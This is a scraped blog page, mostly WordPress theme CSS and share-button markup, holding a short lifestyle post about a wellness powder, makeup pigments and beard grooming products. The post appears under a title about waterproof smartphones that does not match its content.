            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fmetro.detik.in%2Findex.php%2F2022%2F11%2F07%2Fdiscover-the-newest-waterproof-smartphones-that-come-on-sale-3%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Discover+the+Newest+Waterproof+Smartphones+that+Come+on+Sale&url=http%3A%2F%2Fmetro.detik.in%2Findex.php%2F2022%2F11%2F07%2Fdiscover-the-newest-waterproof-smartphones-that-come-on-sale-3%2F&via=Metro+Detik+Indonesia" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://metro.detik.in/index.php/2022/11/07/discover-the-newest-waterproof-smartphones-that-come-on-sale-3/&amp;media=http://metro.detik.in/wp-content/uploads/2022/11/42-2-1.jpg&description=Discover+the+Newest+Waterproof+Smartphones+that+Come+on+Sale" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Discover+the+Newest+Waterproof+Smartphones+that+Come+on+Sale %0A%0A http://metro.detik.in/index.php/2022/11/07/discover-the-newest-waterproof-smartphones-that-come-on-sale-3/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_124" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_125 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_125 .td-audio-player{
                    font-size: 12px;
                }.tdi_125 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_125:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="848" 
                                        class="entry-thumb" 
                                        src="http://metro.detik.in/wp-content/uploads/2022/11/42-2-1-1068x848.jpg" srcset="http://metro.detik.in/wp-content/uploads/2022/11/42-2-1-1068x848.jpg 1068w, http://metro.detik.in/wp-content/uploads/2022/11/42-2-1-300x238.jpg 300w, http://metro.detik.in/wp-content/uploads/2022/11/42-2-1-1024x813.jpg 1024w, http://metro.detik.in/wp-content/uploads/2022/11/42-2-1-768x610.jpg 768w, http://metro.detik.in/wp-content/uploads/2022/11/42-2-1-150x119.jpg 150w, http://metro.detik.in/wp-content/uploads/2022/11/42-2-1-696x552.jpg 696w, http://metro.detik.in/wp-content/uploads/2022/11/42-2-1.jpg 1280w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="" 
                                        title="42-2.jpg"
                                    />
                                    </div></div><div class="td_block_wrap tdb_single_content tdi_126 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_126" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_126 .tdb-block-inner{
                    max-width: 85%;
                    margin-left: auto;
                    margin-right: auto;
                }.tdi_126,
                .tdi_126 > p,
                .tdi_126 .tdb-block-inner > p{
			        font-family:Prompt !important;font-size:20px !important;line-height:1.6 !important;font-weight:300 !important;
		        }.tdi_126 h1{
			        font-family:Prompt !important;font-size:50px !important;line-height:1.2 !important;font-weight:600 !important;
		        }.tdi_126 h2{
			        font-family:Prompt !important;font-size:40px !important;line-height:1.2 !important;font-weight:600 !important;
		        }.tdi_126 h3:not(.tds-locker-title){
			        font-family:Prompt !important;font-size:30px !important;
		        }.tdi_126 h4{
			        font-family:Prompt !important;
		        }.tdi_126 h5{
			        font-family:Prompt !important;
		        }.tdi_126 h6{
			        font-family:Prompt !important;
		        }.tdi_126 li{
			        font-family:Prompt !important;font-size:16px !important;line-height:1.4 !important;
		        }.tdi_126 li:before{
				    margin-top: 1px;
			        line-height: 22.4px !important;
		        }.tdi_126 .tdb-block-inner blockquote p{
			        font-family:Prompt !important;font-size:16px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;
		        }.tdi_126 .wp-caption-text,
				.tdi_126 figcaption{
			        font-family:Prompt !important;
		        }.tdi_126 .page-nav a,
				.tdi_126 .page-nav span,
				.tdi_126 .page-nav > div{
					font-family:Prompt !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126,
                .tdi_126 > p,
                .tdi_126 .tdb-block-inner > p{
			        font-family:Prompt !important;font-size:16px !important;line-height:1.6 !important;font-weight:300 !important;
		        }.tdi_126 h1{
			        font-family:Prompt !important;font-size:40px !important;line-height:1.2 !important;font-weight:600 !important;
		        }.tdi_126 h2{
			        font-family:Prompt !important;font-size:30px !important;line-height:1.2 !important;font-weight:600 !important;
		        }.tdi_126 h3:not(.tds-locker-title){
			        font-family:Prompt !important;font-size:20px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_126 .tdb-block-inner{
                    max-width: 100%;
                    margin-left: auto;
                    margin-right: auto;
                }.tdi_126,
                .tdi_126 > p,
                .tdi_126 .tdb-block-inner > p{
			        font-family:Prompt !important;font-size:16px !important;line-height:1.6 !important;font-weight:300 !important;
		        }.tdi_126 h1{
			        font-family:Prompt !important;font-size:30px !important;line-height:1.2 !important;font-weight:600 !important;
		        }.tdi_126 h2{
			        font-family:Prompt !important;font-size:25px !important;line-height:1.2 !important;font-weight:600 !important;
		        }.tdi_126 h3:not(.tds-locker-title){
			        font-family:Prompt !important;font-size:22px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Find people with high expectations and a low tolerance for excuses. They&#8217;ll have higher expectations for you than you have for yourself. Don&#8217;t flatter yourself that this has much to do with you &#8211; this is just who they are. Don&#8217;t look for &#8220;nice&#8221; in these relationships. Look for trust.</p>
<blockquote><p>Be fearless in front of them with your ideas as many times as they&#8217;ll let you</p></blockquote>
<p>Beauty Dust is very pretty to look at and it tastes like nothing, which is great. Here is what it&#8217;s supposed to do: This ancient empiric formula expands beauty through alchemizing elements legendary for their youth preserving, fortifying and tonifying qualities. Glowing supple skin, lustrous shiny hair and twinkling bright eyes are holistically bestowed from the inside out.</p>
<p><a href="https://detik.in/wp-content/uploads/2022/11/p1.jpg"><img class=" td-modal-image aligncenter wp-image-14" src="https://detik.in/wp-content/uploads/2022/11/p1.jpg" alt="" width="1920" height="1280" /></a></p>
<p>I actually first read this as alkalizing meaning effecting pH level, and I was like, OK I guess I understand how that could positively effect your body, but alchemizing means turning elements to gold basically through magic. That lead me to research each ingredient because I know alchemy is not actually happening in my body when I eat this, since alchemy is not real.</p>
<p>In addition to loving beauty and taking care of myself, I also love opening people minds to other paths of self-care, and good marketing and I can honestly say that I use and personally love this product but I&#8217;m not sure for which reason.</p>
<blockquote><p>I think it made me think about it more and really consider why I was choosing to add this to my routine</p></blockquote>
<p>It poses an interesting question for me on the wellness category &#8211; will people be willing to buy in, or does eating something change your &#8220;sniff&#8221; test on the believe-ability of the claims?</p>
<p>The color is very long lasting and they have an interesting texture that&#8217;s like a powder and a cream but neither really. They&#8217;re made with pure pigments and oils and will never melt with the warmth of your skin because they don&#8217;t contain any waxes. You can literally use them for anything &#8211; obviously as eye shadow and liner, but the light shade is a great highlighter, and the red can be used for lip or blush with a little balm.</p>
<p><a href="https://detik.in/wp-content/uploads/2022/11/p2.jpg"><img loading="lazy" class=" td-modal-image aligncenter wp-image-13" src="https://detik.in/wp-content/uploads/2022/11/p2.jpg" alt="" width="1920" height="1280" /></a></p>
<p>There&#8217;s also a little pouch to store the rollerballs, and a card with different inspirations as to how to blend them on your skin &#8211; but it&#8217;s foolproof. You can&#8217;t make a mess if you mix them all up.</p>
<p>Badger Beard Balm is perfect for the bearded gents in your life (is this everyone? beards are so trending). It is filled with good things such as vitamins A, D, E &#038; F to keep his beard healthy, thicker and cleaner, as well as helping to relieve itchiness as it soothes the skin under the hair.</p>
<blockquote><p>If you&#8217;re looking to get rid of this beard, maybe this is not the right angle for your gifting</p></blockquote>
<p>Further, no one wants to cuddle with a dirty beard &#8211; who knows, maybe you already are and are dying for a nice way to help this problem of yours his. Beard Wash made by Beard Buddy. Started in 2011 in California, all Beard Buddy products are hand crafted by beards for beards. Both founders have large beards of their own to tame, and wanted to do this with organic products &#8211; kudos, and cuddles, to them.</p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_128 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>

/* inline tdc_css att */

.tdi_128{
margin-bottom:30px !important;
border-color:var(--kattmar-text-accent) !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_128{
                    padding: 20px;
                
                    border: 1px solid var(--kattmar-text-accent);
                }.tdi_128 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_128 .tdb-author-photo{
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_128 .avatar,
                .tdi_128 .tdb-author-photo:before,
                .tdi_128 .tdb-author-photo:after{
                    border-radius: 50%;
                }.tdi_128 .tdb-author-name{
                    color: var(--kattmar-secondary);
                
                    margin: 0px;
                
					font-family:Prompt !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_128 .tdb-author-name:hover{
                    color: var(--kattmar-primary);
                }.tdi_128 .tdb-author-url{
                    color: var(--kattmar-text-accent);
                
					font-family:Prompt !important;font-size:12px !important;font-weight:300 !important;
				}.tdi_128 .tdb-author-url:hover{
                    color: var(--kattmar-secondary);
                }.tdi_128 .tdb-author-descr{
                    color: var(--kattmar-text);
                
					font-family:Prompt !important;font-size:16px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_128 .tdb-social-item i{
					font-size: 20px;
					vertical-align: middle;
				
					line-height: 20px;
				
					color: var(--kattmar-secondary);
				}.tdi_128 .tdb-social-item i.td-icon-twitter,
				.tdi_128 .tdb-social-item i.td-icon-linkedin,
				.tdi_128 .tdb-social-item i.td-icon-pinterest,
				.tdi_128 .tdb-social-item i.td-icon-blogger,
				.tdi_128 .tdb-social-item i.td-icon-vimeo{
					font-size: 16px;
				}.tdi_128 .tdb-social-item{
					min-width: 20px;
					height: 20px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_128 .tdb-social-item:hover i{
					color: var(--kattmar-primary);
				}.tdi_128 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_128{
                    border: 1px solid var(--kattmar-text-accent);
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_128{
                    border: 1px solid var(--kattmar-text-accent);
                }.tdi_128 .tdb-author-name{
					font-family:Prompt !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_128 .tdb-author-descr{
					font-family:Prompt !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_128{
                    border: 1px solid var(--kattmar-text-accent);
                }.tdi_128 .tdb-author-photo{
                    width: 60px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_128 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 10px;
                }.tdi_128 .tdb-author-name{
					font-family:Prompt !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_128 .tdb-author-descr{
					font-family:Prompt !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}
</style>
<div class="tdi_128_rand_style td-element-style"><style>
.tdi_128_rand_style{
background-color:var(--kattmar-accent) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="http://metro.detik.in/index.php/author/admin/" class="tdb-author-photo" title="Admin"><img alt='Admin' src='http://0.gravatar.com/avatar/ced3e8a851a6419b66782e5cf796089e?s=500&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/ced3e8a851a6419b66782e5cf796089e?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy'/></a><div class="tdb-author-info"><a href="http://metro.detik.in/index.php/author/admin/" class="tdb-author-name">Admin</a><a href="http://metro.detik.in"  class="tdb-author-url">http://metro.detik.in</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_129 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>

/* inline tdc_css att */

.tdi_129{
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
border-radius:4px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_129{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_129 .tdm-descr{
                    color: var(--kattmar-secondary);
                
					font-family:Prompt !important;font-size:10px !important;line-height:1.2 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}
</style><p class="tdm-descr">- Advertisement -</p></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_130 td_block_template_1">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_130{
padding-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_130.td-a-rec{
					text-align: center;
				}.tdi_130 .td-element-style{
					z-index: -1;
				}.tdi_130 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_130 .td-adspot-title{
                    display: block;
                }
